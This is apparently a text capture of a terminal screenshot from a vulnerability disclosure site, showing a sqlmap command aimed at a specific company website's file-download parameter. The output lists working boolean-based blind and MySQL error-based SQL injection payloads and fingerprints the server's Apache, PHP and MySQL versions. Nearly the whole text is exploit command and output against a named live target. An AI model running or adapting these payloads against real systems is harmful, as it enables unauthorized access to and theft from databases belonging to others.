 root@bogon: # sqlmap -u http://www.eif.com.hk/EssenceWebsite/htdocs/ResearchReportManager/get_file.php?fil
e=2968
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:17:40
[19:17:40] [INFO] resuming back-end DBMS 'mysql'
[19:17:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: file (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: file=2968 AND 9512=9512
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: file=2968 AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x716b6b6b71,(SELECT (ELT(4239=4239,1)
)),0x7178787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:18:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5.0
www.wooyun.org